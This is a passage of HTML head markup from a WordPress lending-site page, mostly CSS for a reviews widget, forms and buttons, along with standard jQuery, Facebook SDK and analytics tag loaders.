auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>

<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-6-color{color:#edeef0}:root .has-kb-palette-6-background-color{background-color:#edeef0}</style><script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://newfundingresources.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0" id="gform_vs_script-js"></script>
<script type="text/javascript" defer="defer" src="https://newfundingresources.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.3" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://newfundingresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newfundingresources.com/wp-json/wp/v2/posts/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newfundingresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newfundingresources.com/?p=878' />
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>
		<link rel="pingback" href="https://newfundingresources.com/xmlrpc.php" />
<meta name="google-site-verification" content="LscwS8jQrswxxp3pxewpTIwKyRnoYM6fKV4QmQn3mok" />

<meta name="ahrefs-site-verification" content="32f9aa4871f5ba0c416e880aeb8442ee47acaefb8660249d8d4b5da4adc908ff">

<!-- Global site tag (gtag.js) - Google Analytics -->

<script type="rocketlazyloadscript">(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5650101"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-73179421-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'UA-73179421-1');
gtag('config', 'G-8DTJ4994EN');
</script>

<!-- Google Tag Manager

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5LJHPF2');</script>

End Google Tag Manager -->

<!-- Google Tag Manager (noscript) 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LJHPF2"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 End Google Tag Manager (noscript) -->

<!-- Global site tag (gtag.js) - Google Ads: 995472167 -->

<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-995472167"></script>

<script type="rocketlazyloadscript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-995472167');

</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-G32EPPM637"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'G-G32EPPM637');
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="32x32" />
<link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
<meta name="msapplication-TileImage" content="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.site-description{
		overflow-wrap: normal;
}

.dk-head-img-banner{
	max-width: 1000px
		margin: auto;
}
.post-32{
	background-size: contain !important;
}

.dk-footer-pannel{
	position:relative;
}

.dk-footer-pannel .grecaptcha-badge{
	position: relative !important;bottom: -11px !important;right: 0 !important;
	
}

.page-id-2246 .dk-body-container.custom-space-ds h2 {
    color: #36608b;
    font-weight: 400;
    text-align: center;
}

@media screen and (max-width: 480px) {
	
.page-id-2246 .dk-body-content p strong {
	letter-spacing: 0.3px;
	}
	
}


.page-id-18 .footer-form-section .contact-form-sec, .page-id-20 .footer-form-section .contact-form-sec{
	max-width:100%;
margin: auto;
}

.dk-body-container.custom-space-ds .contact-form-sec div.contact-title {
    background: #27a73e !important;
    font-size: 25px !important;
    color: #fff !important;
    text-align: center !important;
    line-height: 1.5em !important;
    text-transform: uppercase !important;
    border-radius: 8px 8px 0px 0px !important;
    padding: 10px !important;
}
.dk-body-container.custom-space-ds div{
 padding: 0 15px !important;
}
/* 
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
    background-color: #27a73e;
    border-radius: 5px;
    border: 0;
    color: #fff ;
    cursor: pointer ;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px;
    text-decoration: none;
    white-space: normal;
}

button::hover, input[type="button"]::hover, input[type="reset"]::hover, input[type="submit"]::hover, .button::hover {
    background-color: #276526;
    border-radius: 5px;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px ;
    text-decoration: none;
    white-space: normal;
}
 */
.contact-form-sec form{
	   background: #36608b !important;
    padding: 30px 30px 30px 15px !important;
    position: relative !important;
}

.custom-space-ds div .left-sec h2,.custom-space-ds div .left-sec h3, h2, h3{
	color: #36608b;
  font-weight: 400;
}

.dk-body-content-home-1-right h2{
	  color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}

.wp-block-cover h2{
	max-width: unset;
	text-align: right !important;
}

.bold{
	font-weight: bold;
}

.italic{
	font-style: italic;
}

.private-btn{
	display: inline-block;
	margin: 2px;
}

.wp-google-url.dk-button-2{
    cursor: pointer !important;
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff;
    padding: 14px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    display: unset !important;
}
@media (min-width:800px){
 .pk-row{
   display:flex;
  }
}

.pk-one-third{ 
 margin: 10px;
 flex: 1;
}

.centerBtn{
 text-align:center !important;
}

@media(min-width: 500px){
 .pk-google .wp-google-reviews{
  display: flex !important;
 }

 .pk-google .wp-google-reviews > div{
  flex: 1 !important;
 }
 
}

.center {
  text-align: center;
}

.wp-block-kadence-spacer{
	margin-bottom: 0px;
}

.wp-gr .wp-google-text{
 font-size: 1.4rem !important;
}

p{
   line-height: 1.5;
}
article.post-4178 h1 {
    font-size: 3.6rem;
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    padding-right: 0;
}
.post-4178 {
    width: 100%;
    background: url("/web/20230323040451im_/https://newfundingresources.com/wp-content/themes/newfundingresources/images/home-top.jpg") no-repeat center top;
    background-attachment: fixed;
    background-size: cover;
}

.pk-row div h2{
   text-align: center;
}

@media(max-width: 1000px){
 .pk-home-4-inner{
  padding: 0px 20px;
 }
}

.infusion-submit > button{
    color: #fff;
    background-color: #14a839;
    border: 3px solid #fff;
    padding: 14px 30px;
    border-radius: 10px;
    font-size: 20px;
    font-size: 2rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
}

.gray-bk{
 background: #edeef0;
}

/* .post-7{
	background-size: unset;
	background-attachment: scroll;
}
 */

.dk-hide-at-860 img{
	margin-top: unset !important;
}

.schema-faq-question{
	color: #068706;
}
.dk-body-content-home-1-right .ru_hard_money{
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}
.ru_invester_funds{
	    text-align: left !important;
    color: #36608b !important;
    font-weight: 400 !important;
    font-size: 3rem;
    font-family: "Source Sans Pro", sans-serif;
    line-height: 1.2;
    margin: 0 0 10px;
}
.ru_home_services{
	text-align: center;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
}
.ru_home_loans_specifically_designed{
	text-align: left !important;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru_home_private_head{
	text-align: left !important;
  color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru_home_testimonials_head{
	text-align: left !important;
	color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru-dk-body-content-h3-center{
	color: #36608b;
	font-weight: 400;
	text-align: center !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru-dk-body-content-h3-left{
	color: #36608b;
	font-weight: 400;
	text-align: left !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
body.page-id-2246 .ru-dk-body-content-h3-left{
	text-align:center !important;
}
.h-dhgkhkhakhgkahkakgh{
	display:none;
}
.post-4906 {
    background-size: 2250px 1050px !important;
}

.display-none{
	display: none !important;
}

hr.hide-line{
	color: transparent;
	background-color: transparent;
	border: 0;
	margin: 0;
}

hr.line-anchor{
	display: block;
  position: relative;
  top: -50px;
}

#youtube1{
	min-width: 400px;
}

/* Custom Form Style */

.gform_description{
	color:white;
}

.gform_heading{
	background: #27A73E;
	padding: 15px;
}

.gform_legacy_markup_wrapper, #gform_15, #gform_14, #gform_18, #gform_33{
	background: #36608B;
}

.gform_heading h3, .gform_title, .gf_progressbar_title, .gf_progressbar_percentage, .gsection_title, .gfield{
	color: white;
  text-transform: uppercase;
}

#gform_12, #gform_15, #gform_14, #gform_18, #gform_33,.gform_wrapper form{
	padding: 15px;
}

.gform_submission_error{
 background: white;
 margin: 0
}

.gform_next_button, .gform_button, .gform_button_select_files {
	margin-top: 5px;
	background-color: #27A73E !important;
	border: solid 5px white !important;
}

.gform_previous_button{
	margin-top: 5px;
	background-color: #993399 !important;
	border: solid 5px white !important;
}

.gform_next_button:hover, .gform_next_button:active, .gform_previous_button:hover, .gform_previous_button:active, .gform_button:hover, .gform_button:active, .gform_button_select_files:hover,
.gform_button_select_files:active{
	color: black !important;
}

.admin-hidden-markup{
 display: none;	
}


.validation_message, .gform_submission_error{
	color: red !important;
}

.margin-top-15{
	margin-top: 15px;
	padding-top: 15px;
}

.custom-border-top{
	border-top: solid 1px white;
}

#gform_15 .gfield{
	margin:15px 0px;
}

.pk-custom-cta-buttons .dk-button-1{
	display: inline-block;
	margin-top: 15px;
}

.wp-block-image{
	margin: 15px
}

ol li {
	list-style-type: numbers;
	margin: 15px 0;
}

/* #gform_browse_button_33_3 {
	display: none;
}
 */
/* #html5_1go1o1jni18tners1fiug9r1k2c3_container{
	position: relative !important;
}

#html5_1go1o1jni18tners1fiug9r1k2c3, #html5_1go1o5hoot4c3l2qlvb101dbr3_container{
	position: relative !important;
	opacity: 1 !important;
}  */

#gform_54 label, #gform_54 legend{
	color: black;
}

.wp-block-eedee-block-gutenslider.content-change {
    height: unset !important;
}

.wp-block-column li {
    list-style-type: disc;
}

.wp-block-list li {
    padding: 5px;
    list-style: disc;
}

/* .post .entry-header .entry-title {
	background: url(https://newfundingresources.com/wp-content/themes/newfundingresources/images/borrowers_final.jpg) no-repeat center;
}

.blog #genesis-content .entry-header .entry-title{
	background: unset;
}
 */

/* Infusion Form Styling */

table {
	margin-bottom: 20px;
	border-collapse: unset;
}

td {
	border: unset !important;
}

.bodyContainer{
	width: 500px !important;
	margin: auto;
}

.infusion-field-label-container label {
    color: #646464;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 20px;
    font-size: 2rem;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    line-height: 1.3;

}

.infusion-field-input-container input {
	
    background-color: #fff !important;
	  border-radius: 0 !important;
    border: 1px solid #ddd !important;
    color: #333 !important;
    font-size: 1.8rem !important;
    font-weight: 400 !important;
    padding: 5px !important;
    width: 100% !important;
}

.infusion-submit button {
	
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff !important;
    padding: 10px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
}

